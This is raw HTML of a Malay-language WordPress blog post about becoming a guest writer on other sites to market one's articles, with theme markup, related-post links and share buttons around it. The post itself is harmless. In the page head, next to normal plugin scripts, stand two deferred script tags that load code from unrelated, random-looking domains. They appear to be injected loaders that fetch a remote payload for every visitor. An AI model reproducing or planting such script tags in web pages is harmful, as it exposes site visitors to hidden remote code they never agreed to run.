<link rel='preload'   href='https://www.bloggertua.com/wp-content/plugins/yet-another-related-posts-2019/includes/styles_thumbnails.css.php?width=150&#038;height=150&#038;ver=4.4.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.bloggertua.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type='text/javascript' src='https://www.bloggertua.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<script type='text/javascript' id='commentluv_script-js-extra'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"https:\/\/www.bloggertua.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/bloggertua.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/www.bloggertua.com\/wp-admin\/admin-ajax.php","_fetch":"4450945d26","_info":"8e5fac094d","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/www.bloggertua.com\/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>



<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js' defer></script>
<script type='text/javascript' src='https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ' id='resolvewarlike-js' defer></script>
<link rel="https://api.w.org/" href="https://www.bloggertua.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bloggertua.com/wp-json/wp/v2/posts/677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bloggertua.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bloggertua.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.bloggertua.com/?p=677' />
<link rel="alternate" type="application/json+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fpenulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bloggertua.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bloggertua.com%2Fpenulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel%2F&#038;format=xml" />
<link rel="pingback" href="https://www.bloggertua.com/xmlrpc.php" />
<script data-ad-client="ca-pub-6081219786890492" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style class='cf7-style' media='screen' type='text/css'>

</style>
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.bloggertua.com/wp-content/uploads/2019/03/blogger-tua-favicon-300x300.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-677 single-format-standard custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-hidden foodie-pro elementor-default elementor-template-full-width elementor-kit-924 elementor-page-918">

		<div data-elementor-type="header" data-elementor-id="907" class="elementor elementor-907 elementor-location-header">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-79615d22 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79615d22" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-783c6023" data-id="783c6023" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5c6ba2cc elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c6ba2cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bloggertua.com/hubungi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hubungi</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b6062" data-id="1b6062" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1b45bcca e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1b45bcca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-5646027" href="https://www.bloggertua.com/rss" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64cadc51 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64cadc51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37cbc565" data-id="37cbc565" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-be45a96 elementor-widget elementor-widget-image" data-id="be45a96" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="320" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20100'%3E%3C/svg%3E" class="attachment-large size-large" alt="" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" /><noscript><img width="320" height="100" src="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png" class="attachment-large size-large" alt="" srcset="https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua.png 320w, https://www.bloggertua.com/wp-content/uploads/2019/03/logo-blogger-tua-300x94.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-12930d19 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--indicator-classic elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="12930d19" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in"><ul id="menu-1-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-12930d19" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a class="elementor-item" href="https://bloggertua.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a class="elementor-item" href="https://www.bloggertua.com/siapa-blogger-tua/" itemprop="url">Siapa Blogger Tua</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a class="elementor-item" href="https://www.bloggertua.com/arkib-artikel/" itemprop="url">Arkib Artikel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a class="elementor-item" href="https://www.bloggertua.com/hubungi/" itemprop="url">Hubungi</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
					</div>
		</div>
		</div>
				<div data-elementor-type="single" data-elementor-id="918" class="elementor elementor-918 elementor-location-single post-677 post type-post status-publish format-standard has-post-thumbnail category-tips tag-cara-menulis-artikel tag-penulisan-artikel-blog tag-teknik-pemasaran-artikel tag-tips-pemasaran tag-tips-seo tag-tutorial-penulisan-artikel entry">
		<div class="elementor-inner">
			<div class="elementor-section-wrap">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3b91de34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b91de34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18031bda" data-id="18031bda" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35101394 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="35101394" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Penulis jemputan sebagai salah satu kaedah pemasaran artikel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-79fec7fe elementor-mobile-align-center elementor-widget elementor-widget-post-info" data-id="79fec7fe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-a339c7b elementor-inline-item" itemprop="author">
						<a href="https://www.bloggertua.com/author/eizil/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										eizil					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ba9c996 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bloggertua.com/2019/05/22/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										22 May 2019					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d7670a7 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										3:48 pm					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-afbda51 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.bloggertua.com/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-artikel/#comments">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										One Comment					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-146f6bec elementor-widget elementor-widget-theme-post-content" data-id="146f6bec" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Assalamualaikum dan salam sejahtera, </p>



<p>satu lagi perkara yang boleh kita lakukan untuk memasarkan artikel dan diri sendiri adalah dengan menjadi penulis jemputan di laman-laman lain yang berkaitan. Walaupun nama penulis jemputan, kita sebenarnya tidaklah tunggu mereka jemput terlebih dahulu. </p>



<p>Kita yang pergi menawarkan diri untuk menulis artikel-artikel berkaitan untuk laman tersebut. Perkara ini memberikan impak yang sangat baik terutama jika laman tersebut mempunyai pelawat yang ramai. Bayangkan dengan menjadi penulis jemputan, kita bukan sekadar dapat melatih diri untuk menulis dengan lenggok bahasa yang berbeza.</p>



<figure class="wp-block-image"><a href="https://bloggertua.com/?attachment_id=679"><img width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="menulis artikel sebagai penulis jemputan di halaman lain" class="wp-image-679" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain-300x200.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg" /><noscript><img width="800" height="533" src="https://bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg" alt="menulis artikel sebagai penulis jemputan di halaman lain" class="wp-image-679" srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain-300x200.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/menulis-sebagai-penulis-jemputan-di-halaman-lain-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>



<p>Bahkan kita turut sama dapat menarik perhatian pembaca laman tersebut untuk membaca artikel yang kita tulis. Semakin banyak artikel yang kita dapat tulis di halaman berbeza, semakin besar sebaran penulisan yang akan kita perolehi. </p>



<p>Cuma penting untuk kita pastikan, halaman yang kita tulis itu membenarkan untuk sekurang-kurangnya meletakkan url ke laman kita agar sesiapa yang menggemari penulisan kita dapat pergi ke laman tempat kita berkarya.</p>



<p>Teknik ni telah blogger tua gunakan sejak sekian lama dan ianya memberikan impak yang cukup baik. Memang seronok apabila penulisan kita itu mendapat perhatian lebih ramai pembaca dan pembaca itu adalah pembaca yang telah setia di laman tempat kita menjadi penulisan jemputan.</p>



<figure class="wp-block-image"><a href="https://bloggertua.com/?attachment_id=680"><img width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="penulis jemputan sebagai salah satu kaedah pemasaran" class="wp-image-680" data-lazy-srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-300x200.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran.jpg" /><noscript><img width="800" height="533" src="https://bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran.jpg" alt="penulis jemputan sebagai salah satu kaedah pemasaran" class="wp-image-680" srcset="https://www.bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran.jpg 800w, https://www.bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-300x200.jpg 300w, https://www.bloggertua.com/wp-content/uploads/2019/05/penulis-jemputan-sebagai-salah-satu-kaedah-pemasaran-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a></figure>



<p>Tambahan lagi, ada sesetengah laman yang membayar pula kita sebagai penulis jemputan disebabkan impak penulisan kita yang mantap itu. Luar biasa bukan pemasaran menggunakan artikel ini, biasanya orang mengeluarkan duit untuk membuat pemasaran, tapi kali ini, kita dibayar pula sambil pemasaran tetap berjalan.</p>



<p>Itulah antara kelebihan apabila kita mengusahakan penulisan dan latihan menulis yang berterusan. Impaknya bukan sekadar daripada penulisan yang kita terbitkan bahkan ada lagi impak-impak sampingan yang tak kurang hebatnya. Soalnya harini, adakah kita telah mengusahakan penulisan secara berterusan?<br><br>Tepuk dada, tanyalah diri sendiri. Selamat menulis. </p>
<div class='yarpp-related'>
<div id="related">
		<h3 class="related">Artikel Menarik Untuk Anda:</h3><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Meningkatkan pemasaran untuk artikel yang telah diterbitkan" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/06/artikel-yang-baik-perlu-dipasarkan-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/06/artikel-yang-baik-perlu-dipasarkan-150x150.jpg" alt="Meningkatkan pemasaran untuk artikel yang telah diterbitkan"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/meningkatkan-pemasaran-untuk-artikel-yang-telah-diterbitkan/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/meningkatkan-pemasaran-untuk-artikel-yang-telah-diterbitkan/' title='Meningkatkan pemasaran untuk artikel yang telah diterbitkan'>Meningkatkan pemasaran untuk artikel yang telah diterbitkan</h4></a><p>
Assalamualaikum dan salam sejahtera, 



biasanya membina rutin penulisan itu memerlukan masa, ada yang mengambil masa 3 bulan, ada&#8230;... <a href="https://www.bloggertua.com/meningkatkan-pemasaran-untuk-artikel-yang-telah-diterbitkan/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Artikel bermusim yang bersifat evergreen" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/05/artikel-evergreen-yang-mengikut-musim-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/05/artikel-evergreen-yang-mengikut-musim-150x150.jpg" alt="Artikel bermusim yang bersifat evergreen"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/artikel-bermusim-yang-bersifat-evergreen/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/artikel-bermusim-yang-bersifat-evergreen/' title='Artikel bermusim yang bersifat evergreen'>Artikel bermusim yang bersifat evergreen</h4></a><p>
Assalamualaikum dan salam sejahtera, 



apabila kita mengusahakan penulisan artikel, ada banyak topik yang akan menjadi topik evergreen atau&#8230;... <a href="https://www.bloggertua.com/artikel-bermusim-yang-bersifat-evergreen/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Pentingkah melakukan promosi artikel?" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/05/kesan-promosi-jangka-masa-pendek-dan-panjang-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/05/kesan-promosi-jangka-masa-pendek-dan-panjang-150x150.jpg" alt="Pentingkah melakukan promosi artikel?"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/pentingkah-melakukan-promosi-artikel/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/pentingkah-melakukan-promosi-artikel/' title='Pentingkah melakukan promosi artikel?'>Pentingkah melakukan promosi artikel?</h4></a><p>
Assalamualaikum dan salam sejahtera, 



apabila kita telah mencapai rutin penulisan artikel yang mantap, satu perkara penting yang wajib&#8230;... <a href="https://www.bloggertua.com/pentingkah-melakukan-promosi-artikel/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Perlu atau tidak mengemaskini artikel lama" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/06/keperluan-mengemaskini-artikel-lama-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/06/keperluan-mengemaskini-artikel-lama-150x150.jpg" alt="Perlu atau tidak mengemaskini artikel lama"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/perlu-atau-tidak-mengemaskini-artikel-lama/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/perlu-atau-tidak-mengemaskini-artikel-lama/' title='Perlu atau tidak mengemaskini artikel lama'>Perlu atau tidak mengemaskini artikel lama</h4></a><p>
Assalamualaikum dan salam sejahtera, 



apabila kita telah menerbitkan sejumlah artikel, ada ketika kita ingin mengemaskini artikel yang telah&#8230;... <a href="https://www.bloggertua.com/perlu-atau-tidak-mengemaskini-artikel-lama/">Baca selanjutnya &raquo;</a></p></div>
					</div><div class="related-holder">
			<div class="related-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bila minda terlalu penat untuk menulis" data-lazy-src="https://www.bloggertua.com/wp-content/uploads/2019/06/bila-minda-bercelaru-dan-tidak-dapat-memberi-tumpuan-150x150.jpg"/><noscript><img src="https://www.bloggertua.com/wp-content/uploads/2019/06/bila-minda-bercelaru-dan-tidak-dapat-memberi-tumpuan-150x150.jpg" alt="Bila minda terlalu penat untuk menulis"/></noscript></div>
			<div class="related-component">
                <a href="https://www.bloggertua.com/bila-minda-terlalu-penat-untuk-menulis/" rel="bookmark"><h4 class="related-heading"><a class='yarpp-thumbnail' href='https://www.bloggertua.com/bila-minda-terlalu-penat-untuk-menulis/' title='Bila minda terlalu penat untuk menulis'>Bila minda terlalu penat untuk menulis</h4></a><p>
Assalamualaikum dan salam sejahtera, 



apabila kita menulis setiap hari, ada ketika minda kita terasa terlalu letih untuk menambah&#8230;... <a href="https://www.bloggertua.com/bila-minda-terlalu-penat-untuk-menulis/">Baca selanjutnya &raquo;</a></p></div>
					</div></div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-21c69f57 elementor-widget elementor-widget-post-info" data-id="21c69f57" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-178a5d0 elementor-inline-item" itemprop="about">
										<span class="elementor-icon-list-icon">
														<i class="fa fa-tags" aria-hidden="true"></i>
												</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.bloggertua.com/tag/cara-menulis-artikel/" class="elementor-post-info__terms-list-item">cara menulis artikel</a>, <a href="https://www.bloggertua.com/tag/penulisan-artikel-blog/" class="elementor-post-info__terms-list-item">penulisan artikel blog</a>, <a href="https://www.bloggertua.com/tag/teknik-pemasaran-artikel/" class="elementor-post-info__terms-list-item">teknik pemasaran artikel</a>, <a href="https://www.bloggertua.com/tag/tips-pemasaran/" class="elementor-post-info__terms-list-item">tips pemasaran</a>, <a href="https://www.bloggertua.com/tag/tips-seo/" class="elementor-post-info__terms-list-item">tips SEO</a>, <a href="https://www.bloggertua.com/tag/tutorial-penulisan-artikel/" class="elementor-post-info__terms-list-item">tutorial penulisan artikel</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-411e5249 elementor-share-buttons--skin-flat elementor-grid-5 elementor-grid-mobile-1 elementor-share-buttons--view-icon-text elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="411e5249" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
							<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_facebook">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Facebook									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_google">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-google-plus-g" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on google</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Google+									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_twitter">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										Twitter									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_linkedin">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
																			<div class="elementor-share-btn__text">
																	<span class="elementor-share-btn__title">
										LinkedIn									</span>
															</div>
											</div>
				</div>
								<div class="elementor-grid-item">
					<div class="elementor-share-btn elementor-share-btn_pinterest">
													<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
																			<div class="elementor-share-btn__text">
